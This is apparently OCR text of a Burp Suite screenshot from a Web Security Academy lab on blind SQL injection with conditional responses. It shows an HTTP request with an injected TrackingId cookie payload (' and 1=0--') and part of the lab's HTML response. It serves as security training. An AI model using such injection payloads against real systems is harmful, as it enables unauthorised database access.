 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host:
0a94001403777a64811e1b1e00730079.web-security-academy.net
3 Cookie: TrackingId=Bs2vlGFAYY1bH5PO' and 1=0--'; session=
J8fmhpQMWsua3fdMOkgkcj4y3quMTd0g
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a94001403777a64811e1b1e00730079.web-security-academy.
net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5343
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17
Welcome back 0 matches